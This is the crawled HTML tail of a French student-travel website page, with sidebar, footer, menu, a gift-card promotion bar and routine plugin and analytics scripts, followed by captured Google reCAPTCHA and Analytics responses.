href="https://www.etudiant-voyageur.fr/lexperience-de-claire-fille-pair-espagne/">L&rsquo;expérience de Claire, fille au pair en Espagne</a></li></ul><a href="https://www.etudiant-voyageur.fr/pratique/temoignages/"> </a></div><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Vous partez en stage aux USA ?</span></h4></div><div class="textwidget custom-html-widget"><a href="https://www.visa-j1.fr/?utm_source=ev&utm_medium=referral&utm_campaign=image_sidebar_ev_2022" target="_blank"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/bannière-visa.jpg" border="0"></a></div></div>	<div id="penci-social-counter--72646" class="penci-block-vc penci-social-counter penci-social-counter--style-1 widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Suivez-nous</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/EtudiantVoyageur" target="_blank" rel="noopener"><i class="fa fa-facebook"></i><span class="penci-social__name">Facebook</span><span class="penci-social__button"><i class="fa fa-thumbs-o-up"></i>Like</span></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/EtudiantVoyagR" target="_blank" rel="noopener"><i class="fa fa-twitter"></i><span class="penci-social__name">Twitter</span><span class="penci-social__button"><i class="fa fa-user-plus"></i>Suivre</span></a></div></div>		</div>
	</div>
	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for L&#039;Etudiant Voyageur"/>
		<meta itemprop="description" content="Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="L&#039;Etudiant Voyageur"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-1170">
							<div class="footer__logo">
					<a href="https://www.etudiant-voyageur.fr/" rel="home"><img  src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev.jpg" alt="logo "/></a>				</div>
											</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1170 penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@Copyright 2009-2023 | Tous droits réservés | <a href="https://www.etudiant-voyageur.fr/mentions-legales/" rel="nofollow">Mentions légales</a> | <a href="https://www.etudiant-voyageur.fr/politique-de-confidentialite/" rel="nofollow">Politique de confidentialité</a> | <a href="http://www.groupe-adiona.com" rel="nofollow">Groupe Adiona</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/EtudiantVoyageur" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/EtudiantVoyagR" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/">🎓 Etudes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/">💻 Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/">💼 Emplois</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/">🍼 Au pair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/">💬 Séjours linguistiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/">💡 Pratique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres">🔥 Voir les offres de stage</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=http://Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open%20Sans|Libre%20Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela%20Round|Pacifico|Bitter' media='none' onload = 'if(media!=&quot;all&quot;)media=&quot;all&quot;'><style type="text/css">.cp-info-bar.content-696f12e6cd1bb .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-696f12e6cd1bb .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-696f12e6cd1bb .cp-info-bar-body {
				background: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2023/03/Copie-de-Balck-Modern-Podcast-Youtube-Tumbhnail.png);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-696f12e6cd1bb .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-696f12e6cd1bb .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-696f12e6cd1bb .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-696f12e6cd1bb  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "2" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "2" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-696f12e6cd1bb " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-696f12e6cd1bb cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="42ffa138cd">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">CARTES CADEAUX (150€) AMAZON A GAGNER</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Partage ton expérience et aide les autres étudiants à prendre<br />
des décisions éclairées sur leur choix d’école.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-fd8a6461-e610-4c34-85fe-3970a06b6d24"><span class="hs-cta-node hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24" id="hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-fd8a6461-e610-4c34-85fe-3970a06b6d24" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24.png"  alt="Je tente ma chance"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(24891574, 'fd8a6461-e610-4c34-85fe-3970a06b6d24', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code -->		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
								<script type="text/javascript">
				jQuery(document).ready(function() {
					jQuery('.penci-social-item.whatsapp').on("click", function(e) {
						if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
							var article = jQuery(this).attr("data-text");
							var weburl = jQuery(this).attr("data-link");
							var whats_app_message = encodeURIComponent(article)+" - "+encodeURIComponent(weburl);
							var whatsapp_url = "whatsapp://send?text="+whats_app_message;
							window.location.href= whatsapp_url;
						}else{
							alert('Sharing on whatsapp will does not work on PC.');
						}
					});
				});
			</script>
			<link data-minify="1" rel='stylesheet' id='convert-plus-module-main-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-cp_id_860ea-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/demos/newsletter/newsletter.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/cookie.js?ver=5.9.12' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/tooltipster.bundle.min.js?ver=5.9.12' id='jquery-np-tooltipster-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/jquery.material.form.min.js?ver=5.9.12' id='material-design-js-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/dialog_trigger.js?ver=5.9.12' id='js-dialog_trigger-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/ninjapopups.min.js?ver=5.9.12' id='js-ninjapopups-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"8d2f5669f3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.0' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.13.58"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js-eu1.hs-scripts.com/24891574.js?integration=WordPress&#038;ver=8.13.58' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"ee047a8704","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/themes/pennews/js/script.min.js?ver=6.5' id='penci-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=3.5.24' id='convert-plus-module-main-js-js'></script>
<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js'></script>
<progress class="readingProgressbar" 
							data-height="7" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#00acc1" 
							data-background="" 
							value="0"></progress></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768887014 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HiWcmuYPHO2L4fMOs_kYiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934826890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1570252924&t=pageview&_s=1&dl=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fchris-nous-raconte-son-stage-a-taiwan%2F&ul=en-us%40posix&dt=Stage%20%C3%A0%20Ta%C3%AFwan%20%3A%20d%C3%A9couvre%20le%20r%C3%A9cit%20de%20Chris%2C%20parti%20pendant%20un%20mois&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=142362605&gjid=820053194&cid=1143382640.1768934825&tid=UA-9612574-16&_gid=670483823.1768934825&_r=1&_slc=1&gtm=45He61f0h1n815WTN8DKv810012081za200zd810012081&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104573694~104684208~104684211~105391253~115495938~115938466~115938469~116682876~117041587&z=1885661693
body_size: -452
content:
2,cG-E7J0D0YHDX